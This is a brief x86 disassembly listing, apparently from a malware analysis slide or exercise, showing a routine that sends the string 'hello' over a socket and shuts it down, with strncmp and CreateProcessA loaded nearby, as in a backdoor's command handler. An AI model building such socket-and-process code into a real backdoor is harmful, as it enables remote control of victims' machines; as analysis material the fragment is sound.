 mov ebp, ds:strncmp
mov ebx, ds:CreateProcessA
loc_100010E9:
mov edi, offset buf ; "hello"
or ecx, 0FFFFFFFFh
xor eax, eax
push 0 ; flags
repne scasb
not ecx
dec ecx
push ecx ; len
push offset buf ; "hello"
push esi ; s
call ds:send
cmp eax, 0FFFFFFFFh
jz loc_100011DB
push 1 ; how
push esi ; s
call ds:shutdown
cmp eax, 0FFFFFFFFh
jz loc_100011DB